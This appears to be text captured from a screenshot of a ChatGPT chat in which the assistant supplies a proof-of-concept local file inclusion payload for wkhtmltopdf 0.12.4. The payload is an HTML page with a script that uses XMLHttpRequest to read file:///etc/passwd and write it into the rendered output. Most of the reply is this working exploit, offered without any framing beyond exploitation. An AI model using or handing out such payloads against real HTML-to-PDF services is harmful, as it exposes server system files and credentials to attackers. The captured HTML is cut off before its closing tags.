 Saved memory full
wkhtmltopdf 0.12.4 leads to lfi payload POC
To exploit a Local File Inclusion (LFI) vulnerability via wkhtmltopdf 0.12.4, you can leverage the fact that
wkhtmltopdf renders local file paths in <img src>, <script src>, or <iframe src> tags — and inject
arbitrary local file references into HTML.
✅ LFI PoC using wkhtmltopdf 0.12.4
🔥 HTML Payload (Proof of Concept)
html Copy Edit
<html>
<body>
<h1>LFI Test</h1>
<pre>
<code>
<script>
x = new XMLHttpRequest();
x.onload = function() {
document.write(this.responseText);
};
x.open("GET", "file:///etc/passwd");
x.send();
</script>
</code>
</pre>
Ask anything
Tools
ChatGPT can make mistakes. Check important info.